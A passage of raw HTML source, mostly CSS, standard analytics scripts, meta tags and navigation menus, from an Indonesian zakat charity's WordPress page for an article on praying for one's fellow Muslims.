!important}.mw-90{max-width:90px;margin:0 auto}.mw-140{max-width:140px;margin:0 auto}.mw-100{max-width:100px !important;margin:0 auto}.custom-carousel-1 .wpb_single_image .wpb_wrapper,.custom-carousel-1 .owl-stage{display:flex;align-items:center}.custom-dot-type-1 .owl-dots .owl-dot.active > span{background:#3e3e3e !important;width:18px}.custom-dot-type-1 .owl-dots .owl-dot > span{background:#9e9e9e !important;transition:ease all 300ms}.custom-dot-type-1 .owl-nav.disabled+.owl-dots{margin-top:30px}.custom-box-shadow-1{box-shadow:0 15px 60px -36px rgba(0,0,0,0.45)}.custom-weight-1 strong{font-weight:500}.custom-btn-style-1.custom-btn-primary a::before,.wpcf7 .custom-btn-style-1.custom-btn-primary::before{background:#f04c23}.wpcf7 form .custom-btn-style-1::before{z-index:0}.custom-service-item .custom-crooked-line,.custom-crooked-line .porto-sicon-default{width:100%}.custom-service-item .porto-sicon-img img{width:100%}.custom-crooked-line.porto-sicon-box{position:relative}.custom-crooked-line .porto-just-icon-wrapper{display:flex}.custom-crooked-line .porto-sicon-default .porto-sicon-img{width:100%;margin-right:0}.custom-crooked-line .porto-sicon-header{position:absolute;left:0;bottom:0;padding:1rem 1.5rem;z-index:3}.custom-crooked-line .porto-sicon-header .crooked-wrapper{display:inline-block;width:77px;overflow:hidden}.custom-crooked-line .porto-sicon-img::before{content:' ';position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;background:#212529;opacity:0.8;pointer-events:none;transition:ease opacity 300ms 100ms}.h-123{height:123px}.custom-box-shadow-2 .vc_column-inner{box-shadow:0 0 21px -5px rgba(0,0,0,0.2)}@media (max-width:575px){.custom-service-item h3{font-size:1.1rem !important}}.custom-overlay{position:absolute;top:0;right:0;bottom:0;left:0;max-width:40%;height:180%}.custom-overlay::before{content:' ';position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;background:#212529;opacity:0;pointer-events:none;transition:ease opacity 300ms 100ms}.overlay-color-primary::before{opacity:.8;background-color:#f04c23}.h-102{height:102px}.shape-divider.shape-divider-reverse{transform:rotateX(180deg)}.z-index-3{z-index:3}.vc_label_units{position:absolute;right:0;bottom:.9rem}.progress-label span,.vc_label_units{font-size:12.6px;font-weight:600;color:#212529}.vc_progress_bar .vc_single_bar.progress.progress-sm,.progress.progress-sm{height:5px;border-radius:0;background-color:#f7f7f7}.vc_bar.progress-bar{position:static !important;border-radius:0}.progress + .progress-label{position:relative;margin-top:32px}.progress + .progress-label::before{content:'';position:absolute;top:-8px;height:1px;left:0;right:0;background:rgba(0,0,0,0.06)}.custom-team-pos .porto-sicon-img{position:relative}.custom-team-pos .porto-sicon-img img{object-fit:cover}.custom-team-pos .porto-sicon-img:hover::before{opacity:.8}.custom-team-pos .porto-sicon-img::before{opacity:0}.custom-team-pos .porto-sicon-header{bottom:117px}.custom-team-pos .porto-sicon-header h3{text-indent:-9999px}.custom-team-pos .porto-sicon-description{margin-top:0;padding:32px;background:#fff}.custom-team-pos .porto-sicon-description p{margin-bottom:0}.custom-text-member{font-size:25.2px;line-height:27px;letter-spacing:-.05em}.text-color-hover-primary:hover{color:#f04c23}.custom-contact{max-width:32%;left:auto}.custom-contact::before{opacity:.9}.wpcf7-form .form-control{background:transparent;border:none;border-bottom:1px solid #404040;line-height:1.85;color:#FFF;box-shadow:none;font-size:14px}.wpcf7-form .form-control::placeholder{color:#fff}.wpcf7-form input[type="submit"]{position:relative;box-shadow:none;outline:none;font-size:15.4px;padding:12px 28px}.wpcf7-form textarea{max-height:217px}.home .meta-author,.home .meta-comments,.home .post-excerpt,.home .meta-cats i{display:none !important}.home .meta-cats a{font-size:12.6px;font-weight:600;color:#969696;letter-spacing:2px;text-transform:uppercase}.home .grid-box{box-shadow:0 0 21px -5px rgba(0,0,0,0.2)}.home .post-meta,.home .post-content,.home .grid-box .clearfix:last-child{padding-left:24px;padding-right:24px}.home .post-grid{padding-left:10px;padding-right:10px;margin-bottom:24px !important}.home .posts-container.row{margin-right:-10px;margin-left:-10px}.home article.post .post-date{right:14px;top:auto;bottom:26px;padding:8px 16px;width:auto;background:#F04C23;transition:transform .3s}.home article.post:hover .post-date{transform:translate3d(2.5px,2.5px,0)}.home article.post .post-date::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:inherit;opacity:0.7;transform:translate3d(5px,5px,0);transition:ease transform 300ms;z-index:-1}.home article.post:hover .post-date::before{transform:translate3d(0,0,0)}.home article.post .post-date .day{background:#F04C23;color:#fff;padding:0;font-size:1.44375rem;font-weight:600;line-height:1.2}.home article.post .post-date .month{padding:0 4px;line-height:1.2;box-shadow:none;font-size:13.86px;font-weight:600;letter-spacing:2px;text-transform:uppercase}.home .post .img-thumbnail::before{content:' ';position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;background:#212529;opacity:0;pointer-events:none;transition:ease opacity 300ms 100ms}.home .post .img-thumbnail:hover::before{opacity:.8}.home .post .zoom{display:none}.home .post .post-meta{padding-top:4px;margin-bottom:0}.home .post .btn-readmore{margin-top:-12px;padding:0 0 19px 0;border-width:0;background:#fff;color:#f04c23;font-size:14px !important;font-weight:500;text-transform:capitalize !important}.home .post .btn-readmore::after{content:"\e70b";display:inline-block;margin-left:8px;vertical-align:middle;font-family:porto;font-size:25px;transition:ease transform 300ms}.home .post .entry-title a:hover{color:#f04c23}.home .post:hover .btn-readmore::after{transform:translate3d(7px,0,0)}.testimonial.testimonial-style-6{margin-top:78px;margin-bottom:16px}.testimonial blockquote p{font-family:Poppins,sans-serif;font-size:16.8px !important;line-height:1.8 !important;color:#212529}.testimonial .testimonial-author img{position:absolute;top:49px;left:50%;transform:translateX(-50%);max-width:40px;border-radius:0}.testimonial .testimonial-author strong{margin-top:22px;font-size:1.44375rem;font-weight:700;letter-spacing:-1px}.testimonial .testimonial-author span{font-size:.875rem;font-weight:400;color:#212529}.box-shadow-4{box-shadow:0 0 21px -5px rgba(0,0,0,0.2)}.nav-pos-outside .owl-nav .owl-next::before,.nav-pos-outside .owl-nav .owl-prev::before{content:"\e70b";font-size:28px}.nav-pos-outside .owl-nav .owl-prev{transform:rotateY(180deg) translateY(-50%)}.owl-carousel.nav-pos-outside .owl-nav .owl-prev{left:-56px}.owl-carousel.nav-pos-outside .owl-nav .owl-next{right:-56px}@media (min-width:1921px){.shape-divider{top:-2px}.shape-divider svg{width:100%;top:1px}.shape-divider.shape-divider-bottom{bottom:-2px}}@media (min-width:992px){.single-post .main-content.col-lg-9,.blog .main-content.col-lg-9,.archive.category .main-content.col-lg-9{width:66.666667%}.single-post .porto-blog-sidebar,.blog .porto-blog-sidebar,.archive.category .porto-blog-sidebar{width:33.333333%}}.single-post .main-content-wrap,.blog .main-content-wrap,.archive.category .main-content-wrap{margin-top:52px}.single-post h3{color:#212529}.sidebar-content{padding:0 16px}.sidebar-content .widget .widget-title{font-size:1.5em;letter-spacing:-.05em;margin-bottom:16px}.sidebar-content #searchform #s,.sidebar-content .widget_search .btn-dark{height:45px;font-size:11.2px}.sidebar-content .widget + .widget{padding-top:37px}.widget_recent_entries .post-date{line-height:26px}.widget_recent_entries > ul li > a,.widget_recent_comments > ul li > a{font-weight:700;line-height:19.6px}.widget_categories > ul li > a{font-size:12.6px;font-weight:400;line-height:20px;color:#666}.porto-blog-sidebar .widget_categories .cat-item a{display:inline-block;padding:8px 0 8px 22px !important}.porto-blog-sidebar .widget_categories .cat-item a::before{margin-left:0;font-family:'Font Awesome 5 Free';content:"\f054";font-weight:900;position:absolute;top:9px;font-size:0.45rem;opacity:0.7;transform:translate3d(-1px,0,0);left:12px}.posts-modern .post .entry-title{margin-bottom:.5rem;padding-bottom:.25rem;font-size:1.5em;font-weight:700;letter-spacing:-.05em;line-height:27px}.posts-modern .post .post-meta{font-size:.8em;margin:.5rem 0;line-height:26px;order:-1}.posts-modern .post-content{display:flex;flex-direction:column}.posts-modern .post-image,.posts-modern .post-image .owl-carousel{margin-bottom:.5rem !important}.post-modern .btn-readmore{text-transform:capitalize;font-size:1em;font-weight:500}.blog-posts .post-modern{padding-bottom:.5rem;border-bottom-width:0}.post-modern .post-excerpt{margin-bottom:8px}.pagination .page-numbers{min-width:40px;height:40px;line-height:38px;font-weight:400;background:#fff;border:none;font-size:1rem;color:#f04c23;border:1px solid rgba(0,0,0,0.06)}.pagination .page-numbers:not(.current):hover{background-color:#e9ecef;border-color:#dee2e6}.page-top .breadcrumbs-wrap a{color:#fff !important}.page-top .breadcrumbs-wrap a:hover{color:#777 !important}h3{color:#212529}#footer p{color:#fff}.konsultasi input.form-control,.konsultasi select.form-control{padding:1em;border:1px solid #85BE00 !important;background-color:#fff;line-height:1.5 !important;border-radius:4px;color:#777;font-size:.85rem;margin:10px}::-webkit-input-placeholder{color:#777 !important}::-moz-placeholder{color:#777 !important}:-ms-input-placeholder{color:#777 !important}:-moz-placeholder{color:#777 !important}.list-zakat section{border:1px solid #85BE00;background-color:#85BE004D;padding:0 20px;font-size:1.1em}.list-infaq section{border:1px solid #ccc;padding:0 20px;font-size:1.1em}.list-zakat label,.list-infaq label{font-size:1.1em;font-weight:600}.hitung{background-color:#85BE00;border-radius:15px;margin-bottom:-81px !important}.vc_custom_1649674317405{z-index:90}.izi-news .meta-cats,.izi-news .meta-tags,.izi-news .btn-readmore{display:none !important}.izi-news .meta-author{display:inline-block !important}.home .post .entry-title a:hover{color:#85be00}.lihat-semua{margin-top:30px}.lihat-semua h4 a{color:#fff;background:#85be00;padding:2px 22px;font-size:.9em;border-radius:20px}.center-block{text-align:center;z-index:50}.head-front{color:#ffffff;margin-bottom:52px;background-color:#D67E00;display:inline-block;margin-left:auto;margin-right:auto;float:none;padding:5px 20px !important;border-radius:10px}.pt-right{float:left !important}.page-top .breadcrumbs-wrap{color:#777777;clear:both}.bg-map{background-size:100% !important}.program-map{margin-top:-220px;margin-bottom:-60px}.thumb-member-container img{background-color:#84bd00;border-radius:10px}.thumb-info .thumb-info-title{background:none !important;font-size:13px;padding:0 9px;line-height:16px}.thumb-info .thumb-info-type{background:none !important;padding:0;margin:10px 0 0 0;line-height:11px}.page-top .page-title,.page-top .page-sub-title{color:#fff !important}.thumb-info.thumb-info-bottom-info:not(.thumb-info-bottom-info-dark) .thumb-info-inner{color:#fff !important}.img-consult{padding:15px 30px;background:#F1F5E6;border-radius:10px}.footer-ribbon{display:none !important}.view-switcher{padding-left:20px}.gambar-tengah{text-align:center !important;margin-top:40px}
/*# sourceURL=porto-style-inline-css */
</style>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-1VBHFKKM8M" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["izi.or.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1VBHFKKM8M");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://izi.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://izi.or.id/wp-json/wp/v2/posts/12456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://izi.or.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://izi.or.id/doamu-untuk-saudaramu-ibarat-bumerang/" />
<link rel='shortlink' href='https://izi.or.id/?p=12456' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>	<style>img#wpstats{display:none}</style>
				<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:200,300,400,500,600,700,800' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://izi.or.id/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PW9JW53' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			a.glink {padding: 5px 2px 0 2px;}
p {color: #000}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Inisiatif Zakat Indonesia"/>
  <meta property="og:title" content="Doamu Untuk Saudaramu Ibarat Bumerang"/>
  <meta property="og:url" content="https://izi.or.id/doamu-untuk-saudaramu-ibarat-bumerang/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Islam adalah agama yang sempurna karena Allah telah mengatur segala hal besar hingga terkecil dalam kehidupan manusia. Allah pun mengajarkan manusia untuk saling berkasih sayang sebagaimana sifatnya yang Ar-rahman dan Ar-rahim. Kita sebagai umat muslim sudah sepatutnya saling mengasihi, menyayangi,"/>
  <meta property="article:published_time" content="2019-02-11T04:59:38+07:00"/>
  <meta property="article:modified_time" content="2019-02-11T04:59:38+07:00" />
  <meta property="og:updated_time" content="2019-02-11T04:59:38+07:00" />
  <meta property="article:section" content="Motivasi"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Doamu Untuk Saudaramu Ibarat Bumerang"/>
  <meta itemprop="headline" content="Doamu Untuk Saudaramu Ibarat Bumerang"/>
  <meta itemprop="description" content="Islam adalah agama yang sempurna karena Allah telah mengatur segala hal besar hingga terkecil dalam kehidupan manusia. Allah pun mengajarkan manusia untuk saling berkasih sayang sebagaimana sifatnya yang Ar-rahman dan Ar-rahim. Kita sebagai umat muslim sudah sepatutnya saling mengasihi, menyayangi,"/>
  <meta itemprop="datePublished" content="2019-02-11"/>
  <meta itemprop="dateModified" content="2019-02-11T04:59:38+07:00" />
  <meta itemprop="author" content="Ayu Lestari"/>
  <!--<meta itemprop="publisher" content="Inisiatif Zakat Indonesia"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Doamu Untuk Saudaramu Ibarat Bumerang"/>
  <meta name="twitter:url" content="https://izi.or.id/doamu-untuk-saudaramu-ibarat-bumerang/"/>
  <meta name="twitter:description" content="Islam adalah agama yang sempurna karena Allah telah mengatur segala hal besar hingga terkecil dalam kehidupan manusia. Allah pun mengajarkan manusia untuk saling berkasih sayang sebagaimana sifatnya yang Ar-rahman dan Ar-rahim. Kita sebagai umat muslim sudah sepatutnya saling mengasihi, menyayangi,"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	
	<link type="text/css" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.css" />
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128107440-1"></script>
	<script>
  		window.dataLayer = window.dataLayer || [];
  		function gtag(){dataLayer.push(arguments);}
  		gtag('js', new Date());

  		gtag('config', 'UA-128107440-1');
	</script>
	
</head>
<body class="wp-singular post-template-default single single-post postid-12456 single-format-standard wp-embed-responsive wp-theme-porto vcwb full blog-1 loading-overlay-showing wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-33914">
<div class="loading-overlay"><div class="bounce-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper">
								
<header id="header" class="header-corporate header-11">

	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
						<div class="logo">
		<a href="https://izi.or.id/" title="Inisiatif Zakat Indonesia - Inisiatif Zakat Indonesia"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//izi.or.id/wp-content/uploads/2022/03/logo.png" alt="Inisiatif Zakat Indonesia" /><img class="img-responsive standard-logo retina-logo" src="//izi.or.id/wp-content/uploads/2022/03/logo.png" alt="Inisiatif Zakat Indonesia" />	</a>
			</div>
					</div>

			<div class="header-right">
								<div id="main-menu"
								>
				<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-34093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home narrow"><a href="https://izi.or.id/">Beranda</a></li>
<li id="nav-menu-item-34706" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://izi.or.id/tentang-kami/">Tentang Kami</a></li>
<li id="nav-menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://izi.or.id/layanan/">Layanan</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://izi.or.id/layanan/pembayaran/">Pembayaran</a></li>
	<li id="nav-menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://izi.or.id/layanan/donatur/">Donatur</a></li>
	<li id="nav-menu-item-34092" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://izi.or.id/layanan/mustahik/">Mustahik</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-47335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://izi.or.id/tata-kelola/">Tata Kelola</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-47336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Hasil Audit</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-47364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/audit-syariah/">Audit Syariah</a></li>
		<li id="nav-menu-item-47363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/audit-keuangan/">Audit Keuangan</a></li>
		<li id="nav-menu-item-47365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/audit-iso/">Audit ISO</a></li>
	</ul>
</li>
	<li id="nav-menu-item-47362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="#">Kebijakan ISO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-47366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/pedoman-manajemen-risiko/">Pedoman Manajemen Risiko</a></li>
		<li id="nav-menu-item-47367" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/pakta-integritas/">Pakta Integritas</a></li>
		<li id="nav-menu-item-47368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/kebijakan-anti-penyuapan/">Kebijakan Anti Penyuapan</a></li>
		<li id="nav-menu-item-47369" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/kebijakan-mutu/">Kebijakan Mutu</a></li>
	</ul>
</li>
	<li id="nav-menu-item-47374" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://izi.or.id/tentang-kami/whistle-blowing-system/">Whistle Blowing System</a></li>
</ul></div></div>
</li>
</ul>				</div>
				<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/InisiatifZakatID" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="https://twitter.com/inisiatifzakat" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UC3KGwC1O1DgCbySUh6mCrWA" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/inisiatifzakat" title="Instagram"></a>
		</div><div class="gtranslate_wrapper" id="gt-wrapper-31533535"></div>
				
				<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-34093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://izi.or.id/" rel="nofollow">Beranda</a></li>
<li id="accordion-menu-item-34706" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/tentang-kami/" rel="nofollow">Tentang Kami</a></li>
<li id="accordion-menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://izi.or.id/layanan/" rel="nofollow">Layanan</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/layanan/pembayaran/" rel="nofollow">Pembayaran</a></li>
	<li id="accordion-menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/layanan/donatur/" rel="nofollow">Donatur</a></li>
	<li id="accordion-menu-item-34092" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/layanan/mustahik/" rel="nofollow">Mustahik</a></li>
</ul>
</li>
<li id="accordion-menu-item-47335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://izi.or.id/tata-kelola/" rel="nofollow">Tata Kelola</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-47336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" rel="nofollow">Hasil Audit</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-47364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/audit-syariah/" rel="nofollow">Audit Syariah</a></li>
		<li id="accordion-menu-item-47363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/audit-keuangan/" rel="nofollow">Audit Keuangan</a></li>
		<li id="accordion-menu-item-47365" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/audit-iso/" rel="nofollow">Audit ISO</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-47362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" rel="nofollow">Kebijakan ISO</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-47366" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/pedoman-manajemen-risiko/" rel="nofollow">Pedoman Manajemen Risiko</a></li>
		<li id="accordion-menu-item-47367" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/pakta-integritas/" rel="nofollow">Pakta Integritas</a></li>
		<li id="accordion-menu-item-47368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/kebijakan-anti-penyuapan/" rel="nofollow">Kebijakan Anti Penyuapan</a></li>
		<li id="accordion-menu-item-47369" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/kebijakan-mutu/" rel="nofollow">Kebijakan Mutu</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-47374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://izi.or.id/tentang-kami/whistle-blowing-system/" rel="nofollow">Whistle Blowing System</a></li>
</ul>
</li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
		
		<div id="main" class="column2 column2-right-sidebar boxed no-breadcrumbs"><!-- main -->

			<div class="porto-html-block porto-block-html-content-top"><div class="porto-block" data-id="393"><style>.vc_custom_1613680446955{padding-top: 65px !important;padding-bottom: 65px !important;background: #e5e5e5 url(//next.izi.or.id/wp-content/uploads/2022/03/bg_tentang_kami.jpg?id=33903) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.custom-page-header .breadcrumb { justify-content: center; }
.custom-page-header .breadcrumb >li { font-size: 11.2px; }
.custom-page-header ul.breadcrumb >li .delimiter { margin: 0 1px; }
.custom-page-header .page-title { font-weight: 700; line-height: 1; }
.porto-block-html-content-top { overflow: hidden; }</style><div class="vc_row wpb_row row position-relative overflow-hidden vc_custom_1613680446955 vc_row-has-fill"><div class="position-static vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="page-top page-header-6  pt-0 pb-5 my-3 custom-page-header"><style>.page-top { background: none; border-bottom: none; } .page-top .page-title:not(.b-none):after { display: none; }.page-top .breadcrumbs-wrap { color: #777777}.page-top .breadcrumbs-wrap a { color: #f04c23 }.page-top .page-title {color: #212529;font-size: 38.5px;margin-bottom: 24px;}</style><div class="container">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right">
				<h1 class="page-title">Doamu Untuk Saudaramu Ibarat Bumerang</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
